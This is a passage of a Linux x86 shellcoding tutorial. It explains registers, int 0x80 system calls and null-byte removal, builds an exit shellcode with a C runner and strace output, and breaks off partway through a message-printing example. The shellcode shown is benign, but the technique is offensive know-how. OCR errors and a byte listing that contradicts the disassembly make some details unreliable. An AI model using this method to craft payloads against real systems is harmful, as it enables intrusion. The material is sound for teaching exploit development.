## **The x86 Intel Register Set**



# **INTEL 32 BIT REGISTER SET**

- EAX, EBX, ECX, and EDX are all 32-bit General Purpose Registers.
- AH, BH, CH and DH access the upper 16-bits of the General Purpose Registers.
- AL, BL, CL, and DL access the lower 8-bits of the General Purpose Registers.
- EAX, AX, AH and AL are called the 'Accumulator' registers and can be used for I/O port access, arithmetic, interrupt calls etc. We can use these registers to implement system calls.
- EBX, BX, BH, and BL are the 'Base' registers and are used as base pointers for memory access. We will use this register to store pointers in for arguments of system calls. This register is also sometimes used to store return value from an interrupt in.
- ECX, CX, CH, and CL are also known as the 'Counter' registers.
- EDX, DX, DH, and DL are called the 'Data' registers and can be used for I/O port access, arithmetic and some interrupt calls.## **The Linux System Call**

- The actions or events that initialize the entrance into the kernel are
	- 1. Hardware Interrupt.
	- 2. Hardware trap.
	- 3. Software initiated trap.
- System calls are a special case of software initiated trap. The machine instruction used to initiate a system call typically causes a hardware trap that is handled specially by the kernel.
- In Linux, the system calls are implemented using
	- 1. lcall7/lcall27 gates (lcall7 func)
	- 2. int 0x80 (software interrupt)
- ESI and EDI are used when making Linux system calls.
- More information about Linux system calls :

<http://tldp.org/LDP/khg/HyperNews/get/syscall/syscall86.html> [http://www.informatik.htw-dresden.de/~beck/ASM/syscall\\_list.html](http://www.informatik.htw-dresden.de/~beck/ASM/syscall_list.html)

#### **KEEP IN MIND**

- The assembly language syntax used in this paper is based on nasm assembler.
- The XOR is a great opcodes for zeroing a register to eliminate the null bytes
- When developing shellcode you will find out that using the smallest registers often prevents having null bytes in code.

#### **REQUIREMENTS**

- Backtrack 5 operating system.
- Basic Knowledge about Linux Terminal.
- Knowledge about Assembly Language in x86 Architecture (32bit).

#### **TOOLS REQUIRED** (Available in Backtrack 5)

- $\bullet$  gcc it is a C and C++ compiler.
- $\bullet$  Id it is a tool used for linking.
- nasm the Netwide Assembler is a portable 80x86 assembler
- $\bullet$  objdump it is a tool that displays information from object files.
- $\bullet$  strace A tool to trace system calls and signals## **Linux Shellcoding**



We will be using assembly language code for generating the shellcode. We get the most efficient lines of codes when we go to machine level. Since we cannot go up with binaries we will be coding in semi machine code-assembly language with which we will generate the useful and efficient shellcode.

To test the Shellcode We will be using this C program. We can insert the shell code into the program and run it.

```
/*shellprogram.c 
Kerala Cyber Force – Ajin Abraham * /
``````
char code[] = "Insert your shellcode here";int main(int argc, char **argv) //execution begins here 
{ 
int (*exeshell)(); //exeshell is a function pointer 
exeshell = (int (*)()) code; //exeshell points to our shellcode 
(int)(*exeshell)(); //execute as function code[] 
}
```
#### **We will go through 3 examples of creating and executing shellcode.**

- 1. Demonstration of exit system call.
- 2. Demonstration of displaying a message "Kerala Cyber Force".
- 3. Demonstration of spawning a shell.

#### **1. Demonstration of exit system call**

I am beginning with exit system call because of its simplicity. Open up Backtrack and take any file editor. Given below is the assembly code for exit system call.

```
;exitcall.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
start:
       mov ebx,0 ;exit code, 0=normal exit
       mov eax,1 ;exit command to kernel
       int 0x80 ;interrupt 80 hex, call kernel
```
Save **exitcall.asm** and issue the following commands in the terminal. We will assemble the code using nasm and link it with ld.

```
root@bt:~# nasm -f elf exitcall.asm 
root@bt:~# ld -o exit exitcall.o
```
Now we use objdump to extract the shell code from the object exit.o

root@bt:~# objdump -d exit exit: file format elf32-i386 Disassembly of section .text:  $08048060 <$  start>:| 8048060: |       | bb 00 00 00 00 |  | mov  | $$0x0$ , $8ebx$  |
|----------|-------|----------------|--|------|------------------|
| 8048065: |       | b8 01 00 00 00 |  | mov  | $\S0x1$ , $seax$ |
| 804806a: | cd 80 |                |  | int. | S0x80            |

Here you can see a lot of nulls (00) our shellcode won't get executed if the nulls are there. The CPU will ignore whatever that comes after null. It is better always use the smallest register when inserting or moving a value in shell coding. We can easily remove NULL bytes by taking an 8-bit register rather than a 32bit register. So here we use AL register instead of eax register and XOR ebx register to eliminate the nulls. We modify the assembly code as

```
;exitcall.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
_start:
        xor ebx,ebx ;zero out ebx, same function as mov ebx,0
       mov al, 1 ; exit command to kernel
        int 0x80
```
We go through assembling linking and dumping:

root@bt:~# nasm -f elf exitcall.asm root@bt:~# ld -o exit exitcall.o root@bt:~# objdump -d ./exit ./exit: file format elf32-i386 Disassembly of section .text:  $08048060 <$  start>: 8048060: 31 db xor %ebx,%ebx 8048062: b0 01 mov \$0x1,%al 8048064: cd 80 int \$0x80

See here there are no nulls (00). The bytes we need are **31 db 31 c0 b0 01 cd 80**.

So now the shell code will be **"\x31\xdb\x31\xc0\xb0\x01\xcd\x80"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] = "\x31\xdb\x31\xc0\xb0\x01\xcd\x80";
int main(int argc, char **argv)
{
 int (*exeshell)();
 exeshell = (int (*)()) code;(int)(*exeshell)();
}
```
Now, compile and execute **shellprogram**.c.```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
root@bt:~# echo $?
\cap
```
The output will be blank since it's an exit call. To determine the exit status give the command "echo \$?" which prints out "0" as the exit state. We have successfully executed our first piece of shell code.  $\odot$  You can also strace the program to ensure that it is calling exit.

```
root@bt:~# strace ./shellprogram
execve("./shellprogram", ["./shellprogram"], [/* 33 vars */]) = 0
brk(0) = 0x9b14000access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or 
directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0xb770e000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY) = 3
fstat64(3, {st mode=S_IFREG|0644, st size=70950, ...}) = 0
mmap2(NULL, 70950, PROT READ, MAP PRIVATE, 3, 0) = 0xb76fc000close(3) = 0
access('/etc/ld-so.nohwcap", F OK) = -1 ENOENT (No such file or
directory)
open("/lib/tls/i686/cmov/libc.so.6", O_RDONLY) = 3
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0000m\1\0004\0\0\0"..., 
512) = 512fstat64(3, {st mode=S IFREG|0755, st size=1405508, ...}) = 0
mmap2(NULL, 14\overline{1}5592, \overline{PROT} READ|PROT EXEC, MAP PRIVATE|MAP DENYWRITE, 3, 0) =
0xb75a2000
mprotect(0xb76f5000, 4096, PROT_NONE) = 0
mmap2(0xb76f6000, 12288, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x153) = 0xb76f6000
mmap2(0xb76f9000, 10664, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0xb76f9000
close(3)mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0xb75a1000
set thread area({entry_number:-1 -> 6, base addr:0xb75a16c0, limit:1048575,
seg 32bit:1, contents:0, read exec only:0, limit in pages:1,
seg not present: 0, useable: 1) = 0
mprotect(0xb76f6000, 8192, PROT READ) = 0
mprotect(0x8049000, 4096, PROT READ) = 0
mprotect(0xb772c000, 4096, PROT READ) = 0
munmap(0xb76fc000, 70950) = 0
ext(0) = ?
```
Here we can see the first system call **execve** executing out program, followed by the opening of the dynamic linker/loader **ld.so** (first **nohwcap**, **preload** then **cache**) to load shared libraries, followed by the opening of **libc** which loads the standard C library, followed by its identification as an ELF file ("**\177ELF**"), followed by our program being mapped in the memory, and finally our call to exit. So it works.#### **2. Demonstration of displaying a message "Kerala Cyber Force".**

Now let's create a shellcode that displays a message. Here I will demonstrate how to load the address of a string in a piece of our code at runtime. This is important because while running shellcode in an unknown environment, the address of the string will be unknown because the program is not running in its normal address space. Consider the following assembly language program **kcf.asm**

```
;kcf.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
_start:
        jmp short ender
        starter:
       xor eax, eax ; zero out eax
        xor ebx, ebx ;zero out ebx 
       xor edx, edx ; zero out edx
       xor ecx, ecx ; zero out ecx
       mov al, 4 ; system call write
       mov bl, 1 ; stdout is 1
       pop ecx ; pop out the address of the string from the stack
       mov dl, 18 ; length of the string
